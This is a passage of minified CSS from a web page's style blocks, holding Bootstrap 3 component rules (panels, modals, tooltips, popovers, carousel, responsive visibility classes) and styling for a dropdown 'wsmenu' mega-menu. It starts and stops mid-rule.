.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media  all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media  screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media  print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media  print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media  print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media  print{.visible-print-inline-block{display:inline-block!important}}@media  print{.hidden-print{display:none!important}}
        
    </style>
    
    <style>
        .wsmain body,.wsmain h1,.wsmain h2,.wsmain h3,.wsmain h4,.wsmain h5,.wsmain h6,.wsmain html,.wsmain iframe{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;font-weight:400;font-size:12px;line-height:18px;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:antialiased;font-smooth:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:subpixel-antialiased!important;font-smoothing:subpixel-antialiased!important;font-smooth:subpixel-antialiased}.wsmenu .cl{clear:both}.wsmenu img,embed,object,video{border:0 none;max-width:100%}.wsmenu a:focus{outline:0!important}.wsmenu:after,.wsmenu:before{content:"";display:table}.wsmenu:after{clear:both}.wsmobileheader{display:none}#overlapblackbg{display:none}.wsmenu{font-family:Helvetica,sans-serif;color:#fff;position:relative;font-size:13px;padding:0;width:100%;float:right;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px}.wsmenu-list{text-align:right;margin:0 auto 0 auto;width:100%;display:table;padding:0;margin-top:30px;position:relative}.wsmenu-list>li{display:inline-block;margin-left:0;position:relative}.wsmenu-list li:first-child a{-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px}.wsmenu-list li:last-child a{-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;border-right:0px solid}.wsmenu-list>li>a .fa{display:inline-block;font-size:14px;line-height:inherit;margin-right:4px}.wsmenu-list li ul li a .fa.fa-angle-double-right{font-size:12px;margin:0 3px 0 -4px}.wsmenu-list li a .arrow:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #b3b3b3;content:"";float:right;height:0;margin:0 0 0 9px;position:absolute;text-align:right;top:22px;width:0}.wsmenu-list>li>a{display:inline-block;color:#fff!important;margin:0 10px 0 10px;text-decoration:none;position:relative;padding-top:0!important;padding-bottom:0!important;background-color:unset!important}.wsmenu-list li a:hover .arrow:after{border-top-color:#b3b3b3}.wsmenu-list li a.active .arrow:after{border-top-color:#b3b3b3}.wsmenu-list li:hover>a .arrow:after{border-top-color:#b3b3b3}.megamenu iframe{width:100%;margin-top:10px;min-height:200px}.megamenu video{width:100%;margin-top:10px;min-height:200px}.wsmenu-list li:hover .megamenu{opacity:1}.megamenu{width:100%;left:0;position:absolute;top:48px;color:#000;z-index:1000;margin:0;text-align:left;padding:14px;font-size:15px;border:solid 1px #eee;background-color:#fff;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s}.megamenu .title{border-bottom:1px solid #ccc;font-size:14px;padding:9px 5px 9px 0;font-size:17px;color:#424242;margin-bottom:7px;text-align:left;height:39px;margin:0 0 10px 0}.link-list li{display:block;text-align:center;white-space:nowrap;text-align:left}.link-list li a{line-height:18px;border-right:none;text-align:left;padding:6px 0;background:#fff!important;background-image:none!important;color:#666!important;border-right:0 none!important;display:block;border-right:1px solid #e7e7e7;background-color:#fff;color:#424242}.link-list .fa{font-size:11px}.megacollink{width:23%;float:left;margin:0 1%;padding:0}.megacollink li{display:block;text-align:center;white-space:nowrap;text-align:left}.megacollink li a{line-height:18px;border-right:none;text-align:left;padding:8px 0;background:#fff!important;background-image:none!important;color:#666!important;border-right:0 none!important;display:block;border-right:1px solid #e7e7e7;background-color:#fff;color:#424242}.megacollink .fa{font-size:11px}.megacolimage{width:31.33%;float:left;margin:0 1%}.typographydiv{width:100%;margin:0 0}.typographylinks{width:25%;float:left;margin:0 0}.typographylinks ul{padding:0}.mainmapdiv{width:100%;display:block;margin:0 0}.wsmenu-list .ad-style{width:28%;float:right}.wsmenu-list .ad-style a{border:none!important;padding:0!important;margin:0!important;line-height:normal!important;background-image:none!important}.mobile-sub .megamenu .ad-style a:hover{background-color:transparent!important}.wsmenu-list .megamenu li:hover>a{background:0 0!important}.wsmenu-list .megamenu li a:hover{background:0 0!important;text-decoration:underline}.wsmenu-list .megamenu li .fa{margin-right:5px;text-align:center;width:18px}.mrgtop{margin-top:15px}.show-grid div{padding-bottom:10px;padding-top:10px;background-color:#dbdbdb;border:1px solid #e7e7e7;color:#6a6a6a;margin:2px 0}.halfmenu{width:40%;right:auto!important;left:auto!important}.halfmenu .megacollink{width:48%;float:left;margin:0 1%}.halfdiv{width:35%;right:0!important;left:auto}.menu_form{width:100%;display:block}.menu_form input[type=text]{width:100%;border:1px solid #e2e2e2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;font-size:13px;padding:8px 5px;margin-bottom:8px}.menu_form textarea{width:100%;border:1px solid #e2e2e2;border-radius:5px;color:#000;font-size:13px;padding:8px 5px;margin-bottom:8px;min-height:122px}.menu_form input[type=submit]{width:25%;display:block;height:28px;float:right;border:solid 1px #ccc;margin-right:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.menu_form input[type=button]{width:25%;display:block;height:28px;float:right;border:solid 1px #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.megamenu .left.carousel-control{padding-top:20%}.megamenu .right.carousel-control{padding-top:20%}.carousel-inner .item img{width:100%}.megamenu .carousel-caption{bottom:0;background-color:rgba(0,0,0,.7);font-size:13px;height:31px;left:0;padding:7px 0;right:0;width:100%}.wsmenu-list li>.wsmenu-submenu{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-list li:hover>.wsmenu-submenu{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu li>.wsmenu-submenu-sub{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-list li>.megamenu{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-list li:hover>.megamenu{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu{position:absolute;top:30px;z-index:1000;margin:0;padding:2px;border:solid 1px #eee;background-color:#fff;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s;min-width:165px}.wsmenu-submenu li a{background:#fff!important;background-image:none!important;color:#666!important;border-right:0 none!important;text-align:left;display:block;line-height:22px;padding:6px 12px;text-transform:none;font-size:13px;letter-spacing:normal;border-right:0px solid}.wsmenu-submenu li{position:relative;margin:0;padding:0;background-color:#2d8f90!important}.wsmenuexpandermain{display:none}.wsmenu-list li:hover .wsmenu-submenu{display:block}.dropleft{left:auto!important;right:100%!important}.dropleftright{left:auto!important;right:100%!important}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub{min-width:220px;position:absolute;left:100%;top:0;margin:0;padding:0;min-width:165px;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub{opacity:1;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub{display:block}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub{min-width:165px;position:absolute;left:100%;top:0;margin:0;padding:0;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub{opacity:1;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-submenu li{position:relative;padding:0;margin:0;display:block}.wsmenu-click{display:none}.wsmenu-click02{display:none}.wsmenu-list li:hover>a{text-decoration:none;color:#fff!important}.wsmenu-list>li>a:hover{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.wsmenu-list>li>a.active{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.wsmenu-submenu>li>a:hover{background-color:rgba(0,0,0,.08)!important;border-radius:0!important;text-decoration:none;text-decoration:none}.typography-text{padding:0 0;font-size:15px}.typography-text ul{padding:0 0;margin:0}.typography-text p{text-align:justify;line-height:24px;color:#656565}.typography-text ul li{display:block;padding:2px 0;line-height:22px}.typography-text ul li a{color:#656565}.hometext{display:none}.wsmenu-submenu .fa{margin-right:7px}@media  only screen and (min-width:781px) and (max-width:1064px){.wsmenu-list>li>a>.fa{display:none!important}.hometext{display:block!important}.wsmenu{width:100%;font-size:13px!important}.wsmenu-list li a{white-space:nowrap!important;padding-left:4px!important;padding-right:10px!important}.megacollink{width:48%;margin:1% 1%}.typographylinks{width:48%;margin:1% 1%}}@media  only screen and (min-width:781px){.wsmenu-list li:hover>.wsmenu-submenu{display:block!important}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{display:block!important}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{display:block!important}.wsmenu-list li:hover>.megamenu{display:block!important}.wsmenu-list>.menu-arrow-1>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#c1c1c1 transparent transparent transparent;border-image:none;border-style:solid;border-width:4px;top:10px;content:"";margin-top:0;position:absolute;right:-12px;z-index:11111}.wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent transparent #c1c1c1;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:10px;z-index:11111}.wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:auto!important;left:10px!important;z-index:11111;float:left}.arrowleft li a{text-align:center}.wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent transparent #c1c1c1;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:8px;z-index:11111}.wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:13px;content:"";margin-top:0;position:absolute;right:auto!important;left:5px!important;z-index:11111}.wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:auto!important;left:10px!important;z-index:11111;float:left}.arrowleftright li a{text-align:center}}@media  only screen and (max-width:780px){.wsoffcanvasopener .wsmenu{left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s 